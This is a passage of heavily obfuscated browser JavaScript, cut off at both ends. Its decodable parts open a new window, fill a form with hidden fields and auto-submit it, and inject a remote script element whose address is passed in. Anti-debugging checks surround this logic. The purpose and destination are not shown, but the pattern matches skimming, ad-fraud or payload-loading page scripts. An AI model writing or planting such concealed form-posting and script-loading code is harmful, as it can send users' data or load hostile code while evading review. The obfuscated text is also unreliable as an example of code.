_0x856aba===_0x37bf0b;},'YZeHe':_0xb15bc(0x34e,0x35c,0x444,0x2a4,0x313),'jmsls':_0xb15bc(0x347,0x338,0x26e,0x2fd,0x404)+_0x376263(0x545,0x671,0x67f,0x6c1,0x62f),'DKLJK':_0x376263(0x62e,0x558,0x6a9,0x5ec,0x5fe),'rrJEb':_0x376263(0x60f,0x501,0x480,0x50d,0x563)+'n','AaJsA':function(_0x1242f0,_0x1d55e9){return _0x1242f0===_0x1d55e9;},'LAgfy':_0x4009c8(0x341,0x419,0x4c2,0x3c5,0x3d3),'HSMzx':_0x597c09(-0x122,-0xb5,0x12,-0x70,-0xaf)};function _0x4009c8(_0x1bbf78,_0x3c31c4,_0x10131e,_0x3d2af3,_0x3b2604){return _0x558e27(_0x1bbf78-0x1,_0x1bbf78,_0x10131e-0x113,_0x3b2604-0x1a3,_0x3b2604-0xba);}try{if(_0x4bbd92[_0xf70b08(0x42e,0x3af,0x2a0,0x3a0,0x302)](_0x4bbd92[_0xf70b08(0x214,0x382,0x3c9,0x2d2,0x350)],_0x4bbd92[_0x597c09(-0x1ba,-0xcc,-0xda,-0x8a,-0x56)])){var _0x230b5f;try{_0x230b5f=xoHlLB[_0xf70b08(0x1a0,0x16a,0x227,0x233,0x185)](_0x61170,xoHlLB[_0xf70b08(0x2a9,0x328,0x324,0x287,0x36a)](xoHlLB[_0xb15bc(0x249,0x341,0x277,0x3a6,0x2c2)](xoHlLB[_0x597c09(-0x8b,-0xf1,-0x115,-0xea,-0x5d)],xoHlLB[_0xf70b08(0x2ca,0x3ca,0x29f,0x36a,0x34c)]),');'))();}catch(_0x59c45b){_0x230b5f=_0x1066da;}return _0x230b5f;}else{newwindow=window[_0xb15bc(0x3cb,0x488,0x3f6,0x4f4,0x521)]('',_0xff24ae,_0x3e2bf3);var _0x1e8df0=document[_0x376263(0x366,0x509,0x46c,0x4c8,0x457)+_0x597c09(-0x265,-0x1b9,-0x1f3,-0x2ad,-0x141)+_0x4009c8(0x4bc,0x583,0x3de,0x508,0x4bb)](_0x4bbd92[_0x597c09(-0x1ca,-0xd4,-0x169,0x2c,-0x13d)]);_0x1e8df0[_0xf70b08(0x2af,0x1eb,0x233,0x274,0x2ed)+_0x597c09(-0x188,-0x202,-0x18b,-0x1b8,-0x2ee)+'te'](_0x4bbd92[_0x376263(0x603,0x592,0x5ac,0x591,0x636)],_0x4bbd92[_0xf70b08(0x361,0x274,0x354,0x2f9,0x2dc)]),_0x1e8df0[_0x4009c8(0x419,0x393,0x2dd,0x3c5,0x365)+_0xb15bc(0x43d,0x364,0x37c,0x43a,0x445)+'te'](_0x4bbd92[_0x597c09(-0x148,-0x126,-0x20e,-0x1ff,-0xd0)],_0x4a104b),_0x1e8df0[_0x597c09(-0x31b,-0x238,-0x27e,-0x27a,-0x31d)+_0x4009c8(0x41e,0x454,0x2b1,0x3d6,0x39b)+'te'](_0x4bbd92[_0x376263(0x4c5,0x49a,0x44f,0x50d,0x4c7)],_0xff24ae);for(var _0x2ff411 in _0x13c49f){if(_0x4bbd92[_0xb15bc(0x41e,0x367,0x3d6,0x296,0x2bd)](_0x4bbd92[_0x597c09(-0x1ec,-0x168,-0x181,-0xf0,-0x6d)],_0x4bbd92[_0x376263(0x530,0x52e,0x632,0x662,0x570)])){if(_0x13c49f[_0x376263(0x674,0x5a8,0x638,0x69c,0x5be)+_0x597c09(-0xa0,-0x153,-0x222,-0x229,-0x1f6)+_0x376263(0x671,0x611,0x53c,0x60a,0x580)](_0x2ff411)){if(_0x4bbd92[_0x4009c8(0x5eb,0x5a7,0x468,0x552,0x503)](_0x4bbd92[_0xb15bc(0x3cd,0x3b2,0x3c6,0x44e,0x392)],_0x4bbd92[_0x376263(0x53a,0x44f,0x4cd,0x548,0x524)])){var _0x58b091=_0x4bbd92[_0xf70b08(0x380,0x24a,0x2e0,0x288,0x241)][_0x597c09(0x52,-0xaa,-0x55,-0x90,0x37)]('|'),_0xc3a4ef=-0xcef+-0x1916+-0x2605*-0x1;while(!![]){switch(_0x58b091[_0xc3a4ef++]){case'0':_0x1e8df0[_0xf70b08(0x2e8,0x384,0x3b7,0x35c,0x39a)+_0x4009c8(0x4bd,0x4fd,0x393,0x388,0x465)+'d'](_0x2f6874);continue;case'1':var _0x2f6874=newwindow[_0x597c09(-0xfc,-0x173,-0x246,-0x193,-0x222)+_0xb15bc(0x450,0x484,0x390,0x55b,0x3ca)][_0x597c09(-0x1d5,-0x281,-0x183,-0x2f9,-0x26a)+_0x376263(0x521,0x450,0x4a9,0x462,0x51f)+_0x597c09(-0x9c,-0xe2,-0x6f,-0x11f,-0x147)](_0x4bbd92[_0xb15bc(0x40d,0x36a,0x3be,0x2b8,0x377)]);continue;case'2':_0x2f6874[_0x597c09(-0x328,-0x240,-0x329,-0x1db,-0x208)]=_0x2ff411;continue;case'3':_0x2f6874[_0xf70b08(0x2cf,0x35c,0x2c6,0x347,0x41c)]=_0x4bbd92[_0xf70b08(0x22d,0x221,0x32b,0x303,0x246)];continue;case'4':_0x2f6874[_0x4009c8(0x495,0x3af,0x3a0,0x487,0x492)]=_0x13c49f[_0x2ff411];continue;}break;}}else{if(_0x52bb5d){var _0x134ebd=_0x48b22c[_0xf70b08(0x242,0x2b3,0x2e6,0x285,0x2ae)](_0x43658f,arguments);return _0x2848a8=null,_0x134ebd;}}}}else xoHlLB[_0x376263(0x4d2,0x363,0x37c,0x4f8,0x462)](_0x467e90,0x8e5+0x18e*0x7+-0x13c7);}document[_0xb15bc(0x41a,0x3ea,0x3cd,0x4ab,0x301)][_0xb15bc(0x4be,0x416,0x3e8,0x46b,0x47c)+_0x597c09(-0x110,-0x138,-0x11f,-0xd0,-0x1c8)+'d'](_0x1e8df0),_0x1e8df0[_0xb15bc(0x26f,0x32f,0x3f2,0x25a,0x3f0)+'t']();}}catch(_0x1a4e99){_0x4bbd92[_0xb15bc(0x555,0x4c8,0x594,0x471,0x495)](_0x4bbd92[_0xb15bc(0x436,0x343,0x28d,0x28d,0x248)],_0x4bbd92[_0xf70b08(0x3ae,0x3cc,0x323,0x407,0x44f)])?xoHlLB[_0x376263(0x499,0x4c5,0x3aa,0x56e,0x470)](_0x1ad542):console[_0xb15bc(0x487,0x47c,0x46d,0x530,0x444)](_0x1a4e99);}}function _0x1b34(_0x5e7cab,_0x49cd3e){var _0x13eb41=_0x2fb1();return _0x1b34=function(_0x248065,_0x4aa48a){_0x248065=_0x248065-(0x25b7*-0x1+0xc8d+0x19a4);var _0x361a4b=_0x13eb41[_0x248065];return _0x361a4b;},_0x1b34(_0x5e7cab,_0x49cd3e);}function dynamicallyLoadScript(_0x181d68,_0x4cd925,_0x18919b){function _0x4d2279(_0x55cf00,_0x268d41,_0x1ccf5b,_0x4570e3,_0x4894c1){return _0x42413c(_0x4894c1,_0x268d41-0x1ee,_0x1ccf5b-0x170,_0x1ccf5b- -0x161,_0x4894c1-0x2b);}var _0xc89d83={};function _0x465439(_0x46a59a,_0x23c2d9,_0x179eba,_0x52e60d,_0x3ac657){return _0x89a958(_0x23c2d9- -0x3d8,_0x3ac657,_0x179eba-0x1ea,_0x52e60d-0x113,_0x3ac657-0x8d);}_0xc89d83[_0x54919f(0x11a,-0x96,0x19,-0x92,0x68)]=_0x54919f(0x145,0x10c,0x12d,0x13,0xa1)+'t';var _0x4f700c=_0xc89d83,_0x36f644=document[_0x54919f(-0xcf,-0xb1,-0xfb,-0xa,-0xd8)+_0x465439(0xcd,0x3e,0xb8,-0xab,0xad)+_0xd189cb(0x2b2,0x2be,0x21a,0x2e4,0x1bb)](_0x4f700c[_0x54919f(0x29,0x12a,0xaf,0xfb,0x68)]);function _0xd189cb(_0x56e7d2,_0xe1661f,_0x429aa0,_0x10cc81,_0x360d55){return _0x42413c(_0x10cc81,_0xe1661f-0xb6,_0x429aa0-0x194,_0x56e7d2- -0xca,_0x360d55-0x20);}function _0x54919f(_0x137143,_0x501a6d,_0x22d13e,_0x5eda6b,_0x2928eb){return _0x42413c(_0x22d13e,_0x501a6d-0x43,_0x22d13e-0x3e,_0x2928eb- -0x2b5,_0x2928eb-0xd);}_0x36f644[_0xd189cb(0x2cf,0x23c,0x34d,0x214,0x3b7)]=_0x181d68;function _0x23a51b(_0x5c214e,_0x29e9c2,_0x770c0a,_0x176b6d,_0x5dd460){return _0x558e27(_0x5c214e-0x1dd,_0x5c214e,_0x770c0a-0x37,_0x176b6d- -0x2f6,_0x5dd460-0x195);}document[_0x4d2279(-0xd,-0x15,0xa6,-0x14,-0x2e)][_0xd189cb(0x244,0x182,0x1ee,0x2b3,0x31e)+_0x465439(0x133,0xbf,0x129,0x106,0xd9)+'d'](_0x36f644);}function _0x49cd3e(_0x145445){var _0x19c013={'jbTQU':_0xae7a86(0x41e,0x431,0x376,0x44f,0x366)+_0x33c1a3(-0x61,0x5b,-0x8c,-0x2,-0x2d),'kHmec':_0x33c1a3(0x98,0x2a,0x126,-0x12,0xa0),'NbwAZ':_0x24663b(-0x1a0,-0x2e8,-0x1d7,-0x22a,-0x2ce)+'n','AXpgt':function(_0x5d604c,_0x30c6fe){return _0x5d604c!==_0x30c6fe;},'fWxLq':_0x24663b(-0x17e,-0x1fe,-0x168,-0x1ea,-0x122),'BMZNa':_0xae7a86(0x42a,0x477,0x42d,0x47b,0x4ea),'PNGHk':_0x4e7694(-0xf2,-0x1b3,-0xe9,-0x18f,-0x1c6),'JbUfw':_0x4e7694(-0x109,-0x1d4,-0x1b3,-0x8f,-0x169),'Yqjpn':_0xae7a86(0x381,0x472,0x3ae,0x460,0x2c7)+_0x33c1a3(0x9c,0x11,0x1e,0xd4,0x4d)+'3','Akyre':_0xae7a86(0x2d1,0x28a,0x250,0x2d8,0x322)+_0x4e7694(-0x12e,-0x20c,-0x184,-0x1e8,-0x17a)+_0xae7a86(0x295,0x32d,0x370,0x28c,0x26e),'GkDgS':_0x24663b(-0x3d6,-0x20c,-0x2d7,-0x30a,-0x296)+'t','ZMeez':_0x33c1a3(-0xe6,-0x47,-0xf2,0x1b,0x96),'EvEmX':_0x24663b(-0x91,-0xa0,-0x20f,-0x190,-0x237)+'n','BSBgA':_0x33c1a3(-0x111,-0x81,-0x143,-0xad,-0x10d)+'d','zZVRm':_0x24663b(-0x1db,-0x22d,-0x328,-0x24c,-0x311),'lATwW':_0xae7a86(0x2ec,0x232,0x28e,0x3d2,0x3cf)+_0x4e7694(-0x16c,-0xd2,-0x75,-0x1a0,-0xeb),'AQHBE':_0x24663b(-0x2d7,-0x21a,-0x23d,-0x270,-0x2f3)+_0x24663b(-0x2cd,-0x1e2,-0x3c5,-0x2cd,-0x2c7)+_0x33c1a3(-0xd0,-0x12f,-0x52,-0x124,-0xc9)+_0x4e7694(-0x25b,-0x15f,-0x202,-0x272,-0x22c)+'|6','AEwKq':function(_0xff1f20,_0x36fe22){return _0xff1f20-_0x36fe22;},'TdfIJ':function(_0x3944eb,_0x57b93a){return _0x3944eb/_0x57b93a;},'TGsYw':function(_0x6e9a54,_0x5e4f7f){return _0x6e9a54+_0x5e4f7f;},'OatSy':function(_0x2acb94,_0x3eb693){return _0x2acb94+_0x3eb693;},'cxQHv':function(_0x2c4791,_0x5ab6ee,_0x460371,_0x29164f,_0x1d8010){return _0x2c4791(_0x5ab6ee,_0x460371,_0x29164f,_0x1d8010);},'rKfKl':_0x1c45cd(0x40a,0x3be,0x382,0x4d0,0x39a)+_0x4e7694(-0x113,-0x41,-0x170,-0x20b,-0x92)+_0x24663b(-0x2c1,-0x283,-0x3c1,-0x34a,-0x3e2)+_0x33c1a3(-0x1d1,-0x16e,-0x212,-0xe2,-0x260)+_0x33c1a3(-0x1d9,-0x127,-0x1fb,-0x1f7,-0x95)+_0x1c45cd(0x3cb,0x460,0x3f1,0x2f1,0x37f)+_0x4e7694(-0xd7,-0xa9,-0xa5,-0x15b,-0x82)+_0x33c1a3(-0x44,-0xa1,-0x175,-0x68,-0x122)+_0x24663b(-0x298,-0x1f6,-0x384,-0x2a1,-0x1f8)+_0x33c1a3(-0x23,-0xba,-0x98,-0x147,-0xde),'FSwMk':function(_0x228819,_0x58a79e){return _0x228819+_0x58a79e;},'nLuHU':_0xae7a86(0x3a5,0x49e,0x31c,0x2c2,0x42b)+_0xae7a86(0x284,0x379,0x23a,0x1f9,0x30f)+_0x1c45cd(0x2f5,0x202,0x38c,0x3b7,0x3c8)+_0x24663b(-0x251,-0x104,-0x23a,-0x159,-0x1d2)+_0x4e7694(-0x1cb,-0x156,-0x11e,-0x254,-0x264)+_0x4e7694(-0x108,-0x85,-0x7e,-0x18d,-0x13c)+_0x24663b(-0xc8,-0x169,-0x199,-0x17e,-0xd1)+_0x24663b(-0x2f7,-0x324,-0x2b4,-0x341,-0x336)+_0x1c45cd(0x48f,0x450,0x529,0x4cf,0x547)+_0xae7a86(0x368,0x356,0x2a8,0x30a,0x405)+_0x33c1a3(-0x1a9,-0x101,-0x13f,-0x1f3,-0xce)+_0x24663b(-0x257,-0x1fa,-0x37b,-0x2b3,-0x1cc),'PAkmo':_0x1c45cd(0x43a,0x489,0x428,0x4e4,0x369)+_0xae7a86(0x40e,0x4c7,0x345,0x423,0x3ec),'aztAx':_0xae7a86(0x43e,0x424,0x386,0x36a,0x50a)+'t=','VeBHw':_0x1c45cd(0x374,0x414,0x3e6,0x3a5,0x3db),'NhfvH':_0x33c1a3(-0x171,-0xfd,-0x143,-0x5e,-0x10d)+_0x24663b(-0x3f4,-0x3f2,-0x2cb,-0x33b,-0x391),'nTTZw':_0x1c45cd(0x34c,0x37c,0x397,0x2d4,0x323)+_0x24663b(-0x252,-0x231,-0x179,-0x245,-0x29c),'wOsjI':_0x4e7694(-0x251,-0x2e7,-0x2c8,-0x2ba,-0x23f)+_0x33c1a3(-0x5c,0x59,0xa6,-0x85,-0x9b),'omKJY':function(_0x49cd2a,_0x25aba1){return _0x49cd2a===_0x25aba1;},'JanHN':_0x1c45cd(0x4aa,0x4c8,0x4c5,0x465,0x42b),'HMaIt':_0x1c45cd(0x37b,0x361,0x337,0x338,0x287),'gijFh':function(_0x5d738c,_0x43d37d){return _0x5d738c===_0x43d37d;},'XDqGY':_0x24663b(-0x2c1,-0x210,-0x1c1,-0x27b,-0x31d)+'g','siRPz':_0xae7a86(0x302,0x33f,0x377,0x2e2,0x23d),'Yxlwc':_0x1c45cd(0x411,0x36e,0x489,0x3b4,0x343)+_0xae7a86(0x269,0x223,0x2dc,0x22e,0x24e)+_0x4e7694(-0x1ce,-0x1b3,-0x13b,-0x23a,-0x1ee),'jKoEe':_0xae7a86(0x3c8,0x444,0x377,0x463,0x3c5)+'er','cgtev':function(_0x562ded,_0x5200cf){return _0x562ded===_0x5200cf;},'SqOuh':_0x4e7694(-0x123,-0x132,-0x7a,-0xd9,-0x1d5),'iStGE':_0xae7a86(0x2d5,0x364,0x237,0x313,0x267),'aISsi':_0x4e7694(-0x187,-0x13a,-0x129,-0x1a7,-0xa3)+'h','WnUSY':function(_0x72aba5,_0x52674f){return _0x72aba5===_0x52674f;},'aHdSp':function(_0x238df6,_0x4e3b28){return _0x238df6%_0x4e3b28;},'bhjwK':function(_0x5329ec,_0x1c17da){return _0x5329ec!==_0x1c17da;},'xToYt':_0xae7a86(0x311,0x257,0x38c,0x2f9,0x3e0),'fGFnV':_0x33c1a3(0x66,-0x45,0x89,-0x19,-0x29),'ryCFd':_0xae7a86(0x2c0,0x3a6,0x324,0x1e2,0x1f8),'ntuAS':_0x33c1a3(-0x135,-0xbd,-0x136,-0x119,-0x111),'uUptq':_0x4e7694(-0x18b,-0x1fa,-0x12b,-0x1a9,-0xfe),'rQzUJ':function(_0x1cf4ca,_0x13a316){return _0x1cf4ca+_0x13a316;},'DeFNC':_0x1c45cd(0x400,0x4a2,0x4d4,0x402,0x43e)+_0x4e7694(-0xd0,-0x8c,-0x2b,-0xa1,-0x12f)+'t','hGxuo':function(_0x82e66f,_0x5ace33){return _0x82e66f(_0x5ace33);},'KDNDj':_0xae7a86(0x343,0x2d2,0x2ea,0x256,0x3bd)+_0x33c1a3(0x1,-0x37,0x4c,-0x62,-0xf2)+'+$','SogOW':function(_0xe0afcf,_0x4ce0e3){return _0xe0afcf===_0x4ce0e3;},'wymiP':_0xae7a86(0x410,0x461,0x35f,0x4e7,0x3c3),'pBPmv':_0x24663b(-0x2ee,-0x25b,-0x1e6,-0x286,-0x1e8),'VcfmJ':function(_0x27e405,_0x3073e3){return _0x27e405===_0x3073e3;},'IdQdi':_0x24663b(-0x184,-0x95,-0x145,-0x171,-0x155),'zBPOD':_0x1c45cd(0x346,0x2e9,0x368,0x412,0x409),'gxWXf':function(_0x161544,_0x3eae66){return _0x161544(_0x3eae66);}};function _0x4e7694(_0x568c9c,_0x53fe32,_0x338983,_0x285ad0,_0x3baf3d){return _0x89a958(_0x568c9c- -0x5db,_0x3baf3d,_0x338983-0x1b9,_0x285ad0-0x1a6,_0x3baf3d-0x7b);}function _0x1c45cd(_0x4c7a8e,_0x434f19,_0x20b47d,_0x31e33a,_0x3d8f83){return _0x7a89(_0x4c7a8e-0x13e,_0x434f19,_0x20b47d-0x1d7,_0x31e33a-0x4c,_0x4c7a8e- -0x1a1);}function _0xae7a86(_0x4d0a5b,_0x28aa50,_0x2ea275,_0x29774a,_0x759db1){return _0x42413c(_0x29774a,_0x28aa50-0x144,_0x2ea275-0x100,_0x4d0a5b-0x9d,_0x759db1-0xa3);}function _0x33c1a3(_0x1fdd19,_0x6e097a,_0x336b77,_0x14e189,_0x2be735){return _0x793a3c(_0x1fdd19-0x1eb,_0x6e097a-0x17d,_0x336b77-0x7c,_0x2be735,_0x6e097a-0x145);}function _0x324155(_0x33c746){function _0x502585(_0x48aee1,_0x161a0f,_0xaf59ce,_0x263fcb,_0x3d2331){return _0x1c45cd(_0x161a0f- -0x4eb,_0x263fcb,_0xaf59ce-0x1b2,_0x263fcb-0x45,_0x3d2331-0xbb);}function _0x22d97a(_0x27dbd9,_0x457f0b,_0x29e72c,_0x3decaf,_0x54f04a){return _0x4e7694(_0x27dbd9-0x591,_0x457f0b-0x82,_0x29e72c-0x43,_0x3decaf-0x11e,_0x29e72c);}var _0x5539f6={'HOIwg':_0x19c013[_0x502585(-0x119,-0x174,-0x183,-0x262,-0x1bb)],'ENKTy':_0x19c013[_0x502585(-0x24d,-0x211,-0x2f0,-0x2a9,-0x2c2)],'qdmCT':_0x19c013[_0x22d97a(0x3e1,0x467,0x33a,0x30a,0x304)],'ejbPq':_0x19c013[_0x502585(-0x105,-0xa0,0x2,-0xe4,-0xe0)],'lHdML':_0x19c013[_0x56df7e(0x6f,0x141,0xdb,0x82,-0x16)],'TxPRn':_0x19c013[_0x56df7e(-0x101,-0x1ad,-0xa2,-0xde,-0x55)],'SRBzw':_0x19c013[_0x58f9b1(0xab,0xc5,0x79,0xd8,0x1b9)],'ZGqPs':_0x19c013[_0x502585(-0x16f,-0x1b4,-0x145,-0x16f,-0x23f)],'QGUrr':_0x19c013[_0x22d97a(0x339,0x3c3,0x42b,0x31b,0x304)],'rYmIv':_0x19c013[_0x407e23(0x37f,0x427,0x3ff,0x34e,0x43b)],'GWPrt':_0x19c013[_0x22d97a(0x3e5,0x452,0x440,0x389,0x36b)],'XrGCN':function(_0x2eb9f4,_0x1ac717){function _0x4fe543(_0x438007,_0x315851,_0x5c30b8,_0x1284dc,_0x29a00d){return _0x22d97a(_0x438007- -0x31c,_0x315851-0x15d,_0x315851,_0x1284dc-0x166,_0x29a00d-0x56);}return _0x19c013[_0x4fe543(0x177,0x265,0x1c8,0x268,0xa8)](_0x2eb9f4,_0x1ac717);},'bLVvO':function(_0x299f53,_0x90203){function _0xa2ae27(_0x3aaa9c,_0x14d234,_0x25b7ab,_0x2aa923,_0x1761af){return _0x502585(_0x3aaa9c-0x13e,_0x2aa923-0x1a0,_0x25b7ab-0x1e1,_0x25b7ab,_0x1761af-0x1dc);}return _0x19c013[_0xa2ae27(0x70,0x68,0xad,0xd0,0x7b)](_0x299f53,_0x90203);},'zWfis':function(_0x29ac45,_0x3c6c0d){function _0x2d6e69(_0x539424,_0x2d6718,_0xbb097c,_0x3198f2,_0x2b9161){return _0x502585(_0x539424-0x75,_0x3198f2-0x1b9,_0xbb097c-0x126,_0xbb097c,_0x2b9161-0x30);}return _0x19c013[_0x2d6e69(0x18f,0x1b5,0x198,0x109,0x1e)](_0x29ac45,_0x3c6c0d);},'njDob':function(_0x29cc0c,_0x536e94){function _0x3251f6(_0x53d94b,_0x1ce3b7,_0xbfa9a4,_0x40c4bd,_0x3dff2c){return _0x502585(_0x53d94b-0x37,_0x53d94b-0xe,_0xbfa9a4-0x1a4,_0xbfa9a4,_0x3dff2c-0xa2);}return _0x19c013[_0x3251f6(-0xc2,-0xf3,-0x6,-0x79,-0xe8)](_0x29cc0c,_0x536e94);},'BtTYn':function(_0x56f83c,_0x37cc79){function _0xd34728(_0x22b1a2,_0x5c7fcd,_0x4ab389,_0xd46023,_0x11ec0d){return _0x58f9b1(_0x22b1a2-0x9c,_0x22b1a2- -0xe0,_0x4ab389-0x1a1,_0xd46023,_0x11ec0d-0x31);}return _0x19c013[_0xd34728(-0x3e,-0xf8,0x70,-0x87,-0x37)](_0x56f83c,_0x37cc79);},'lZwez':function(_0x47bd58,_0x58f3dd){function _0x5c4370(_0x35ee24,_0x3bd8bf,_0x147145,_0x5cceaa,_0x22d909){return _0x502585(_0x35ee24-0x17f,_0x3bd8bf-0xed,_0x147145-0x19d,_0x35ee24,_0x22d909-0x58);}return _0x19c013[_0x5c4370(0xb,0x3d,0xb5,0x4e,-0x8e)](_0x47bd58,_0x58f3dd);},'Uutbx':function(_0x25f49c,_0x1af88d){function _0x33d7a7(_0xb2c330,_0x16c2e2,_0x4fc6bf,_0x199d59,_0x1ce712){return _0x22d97a(_0xb2c330- -0x462,_0x16c2e2-0x189,_0x16c2e2,_0x199d59-0x6b,_0x1ce712-0x18d);}return _0x19c013[_0x33d7a7(-0x161,-0x86,-0x17f,-0x104,-0x112)](_0x25f49c,_0x1af88d);},'ZQsaK':function(_0x2cf01e,_0x309525,_0x5add39,_0x5c06ee,_0xe30b93){function _0x417232(_0x512f4b,_0x144ee9,_0x5936b3,_0x4dc134,_0x340177){return _0x58f9b1(_0x512f4b-0xaa,_0x144ee9- -0x174,_0x5936b3-0x1da,_0x4dc134,_0x340177-0x111);}return _0x19c013[_0x417232(-0xa3,-0x92,0x19,-0x145,0x68)](_0x2cf01e,_0x309525,_0x5add39,_0x5c06ee,_0xe30b93);},'AhWzl':_0x19c013[_0x58f9b1(0x99,-0x41,-0x5e,-0x99,0xc)],'EWtYk':function(_0x3b66ee,_0x390c91){function _0x341434(_0x1b1215,_0x23f452,_0x53619b,_0x4455f5,_0x307e87){return _0x407e23(_0x307e87- -0x32b,_0x23f452-0x1d1,_0x1b1215,_0x4455f5-0x54,_0x307e87-0x10c);}return _0x19c013[_0x341434(-0x4c,-0x1b1,-0x195,-0xc6,-0xd7)](_0x3b66ee,_0x390c91);},'TRhtg':function(_0x2d5e67,_0x2b7fe2){function _0x4cc06b(_0x55a2b1,_0x455268,_0x5a0b3b,_0x2091b8,_0x5721fa){return _0x56df7e(_0x455268,_0x455268-0x155,_0x5a0b3b-0xe0,_0x2091b8-0x3b7,_0x5721fa-0x1bb);}return _0x19c013[_0x4cc06b(0x343,0x23f,0x396,0x2e2,0x2a7)](_0x2d5e67,_0x2b7fe2);},'Rxenw':_0x19c013[_0x407e23(0x31e,0x3d8,0x325,0x365,0x2d5)],'ryKPx':_0x19c013[_0x407e23(0x2e3,0x1e5,0x2b3,0x36d,0x347)],'WbukW':_0x19c013[_0x502585(-0xe2,-0x127,-0x1cc,-0x76,-0x10f)],'XjCYu':_0x19c013[_0x56df7e(0x1f,-0x44,-0x70,-0xce,-0x12a)],'JoOec':_0x19c013[_0x22d97a(0x49d,0x481,0x565,0x570,0x4da)],'GDLBH':_0x19c013[_0x58f9b1(-0xfe,-0xa6,0x4c,-0x5f,-0xf2)],'hWcTC':_0x19c013[_0x58f9b1(-0xcb,0xc,0x62,0x6d,-0x39)],'bAtEL':function(_0x1ae4c6,_0x158a25){function _0x1a58bb(_0x20ca9b,_0x4a00f3,_0x49b982,_0x3c1e73,_0x11b1fa){return _0x407e23(_0x11b1fa- -0x1e0,_0x4a00f3-0x6c,_0x49b982,_0x3c1e73-0xf9,_0x11b1fa-0x159);}return _0x19c013[_0x1a58bb(0x102,0x1b7,0x111,0x243,0x14f)](_0x1ae4c6,_0x158a25);},'XKBwb':function(_0x4893a7,_0x1b5c86){function _0x213519(_0x5ec67a,_0x5ab086,_0x31891f,_0x2297ec,_0x21f50f){return _0x502585(_0x5ec67a-0x19a,_0x21f50f-0x2b1,_0x31891f-0x31,_0x5ec67a,_0x21f50f-0x16a);}return _0x19c013[_0x213519(0x241,0x2a5,0x187,0x1e3,0x1e1)](_0x4893a7,_0x1b5c86);}};function _0x58f9b1(_0x25d6ae,_0x2915b4,_0x1216da,_0x155137,_0x26dd68){return _0x4e7694(_0x2915b4-0x1c0,_0x2915b4-0x12a,_0x1216da-0x122,_0x155137-0xce,_0x155137);}function _0x407e23(_0x47ce16,_0x37fac0,_0x190535,_0x1fbb17,_0xac50da){return _0x33c1a3(_0x47ce16-0x194,_0x47ce16-0x33d,_0x190535-0x1b5,_0x1fbb17-0xb0,_0x190535);}function _0x56df7e(_0x59cb8e,_0x300ed7,_0x611a2c,_0x12cb6e,_0x135dd1){return _0x1c45cd(_0x12cb6e- -0x39e,_0x59cb8e,_0x611a2c-0x1b5,_0x12cb6e-0x118,_0x135dd1-0x35);}if(_0x19c013[_0x407e23(0x1ab,0x22b,0x28b,0x25d,0x208)](_0x19c013[_0x22d97a(0x3f4,0x365,0x374,0x406,0x4e6)],_0x19c013[_0x407e23(0x379,0x2e5,0x394,0x351,0x449)])){if(_0x12ae6d[_0x407e23(0x327,0x39e,0x247,0x3fe,0x3de)+_0x56df7e(0x107,0x94,0xf2,0x5c,0x145)+_0x56df7e(0x5c,-0x6c,-0x69,0x57,0x41)](_0xfe33b8)){var _0x94a1d0=_0x19c013[_0x22d97a(0x4d3,0x4ab,0x4a5,0x466,0x3e9)][_0x56df7e(0x9,0x81,0x12a,0x105,0xfd)]('|'),_0x52d741=-0x1f7e+0x17f7+-0x2f*-0x29;while(!![]){switch(_0x94a1d0[_0x52d741++]){case'0':_0x2d1c75[_0x502585(-0x31,-0xee,0x10,-0xa,-0x116)+_0x502585(-0x9b,-0xd6,-0x1cf,-0x135,-0xe3)+'d'](_0x5e05c1);continue;case'1':_0x5e05c1[_0x56df7e(-0x121,-0x27,0x3,-0x91,-0xfa)]=_0x5d999d;continue;case'2':var _0x5e05c1=_0x5715d8[_0x58f9b1(-0x32,0x41,0xb3,0xd0,0xf)+_0x56df7e(0x35,0x1cb,0x7b,0xcd,0x38)][_0x22d97a(0x304,0x218,0x347,0x31a,0x317)+_0x502585(-0x7a,-0x157,-0x17e,-0x1b3,-0xf9)+_0x407e23(0x35f,0x2b2,0x265,0x36c,0x2ea)](_0x19c013[_0x407e23(0x1f5,0x12e,0x136,0x278,0x2df)]);continue;case'3':_0x5e05c1[_0x502585(-0x1f4,-0x103,-0xf3,-0x6a,-0x118)]=_0x19c013[_0x56df7e(0x1ce,0x170,0x10f,0xed,0x93)];continue;case'4':_0x5e05c1[_0x22d97a(0x47a,0x3c8,0x3dc,0x386,0x42a)]=_0x39775a[_0x182db8];continue;}break;}}}else{if(_0x19c013[_0x58f9b1(0x5d,0xd,0x8e,-0x7f,-0x7d)](typeof _0x33c746,_0x19c013[_0x22d97a(0x4b2,0x478,0x42e,0x3d4,0x4cb)])){if(_0x19c013[_0x407e23(0x1ab,0xf6,0x1b4,0x129,0x145)](_0x19c013[_0x407e23(0x310,0x321,0x37f,0x362,0x26f)],_0x19c013[_0x407e23(0x310,0x341,0x246,0x410,0x37c)]))return function(_0x5161c7){}[_0x22d97a(0x423,0x389,0x427,0x46e,0x4b0)+_0x22d97a(0x39d,0x424,0x304,0x36d,0x3c2)+'r'](_0x19c013[_0x22d97a(0x3cb,0x37c,0x307,0x36a,0x436)])[_0x407e23(0x21a,0x2db,0x156,0x150,0x233)](_0x19c013[_0x407e23(0x391,0x343,0x2ca,0x2f4,0x372)]);else{var _0x8e4e9d=_0x5539f6[_0x58f9b1(0xf,-0x42,0x71,0xb1,-0x26)][_0x56df7e(0x10e,0x5d,0x150,0x105,0x1ec)]('|'),_0x517bdf=0xf9f+0x21fb+-0x319a;while(!![]){switch(_0x8e4e9d[_0x517bdf++]){case'0':var _0x1d7a30=_0x19af8c[_0x407e23(0x2df,0x251,0x3b7,0x35b,0x304)+_0x407e23(0x259,0x163,0x20f,0x16f,0x1c5)+'r'][_0x56df7e(0x48,-0xac,-0x4,-0x7d,-0x17b)+_0x56df7e(0x87,-0x94,-0x78,0x4a,0x4a)][_0x22d97a(0x44c,0x3d8,0x47c,0x454,0x3f7)](_0x33b7c4);continue;case'1':_0x1d7a30[_0x56df7e(0x2,-0xa3,-0x136,-0xcb,-0x72)+_0x22d97a(0x3db,0x30c,0x401,0x4ad,0x4d0)]=_0x195eed[_0x56df7e(-0x4,0xca,0xb4,0x76,0xf7)](_0x57c382);continue;case'2':_0x1d7a30[_0x58f9b1(-0x1a0,-0xdf,-0x63,-0xe8,-0x165)+_0x502585(-0x135,-0xa3,-0x56,0x47,-0x118)]=_0x1c54b1[_0x502585(-0x2ee,-0x231,-0x322,-0x1f3,-0x1df)+_0x56df7e(0x19b,0x167,0xe6,0xaa,0x158)][_0x58f9b1(-0x14,0x7b,0xd7,0xcb,0x26)](_0x1c54b1);continue;case'3':_0x3d142b[_0x34ef69]=_0x1d7a30;continue;cas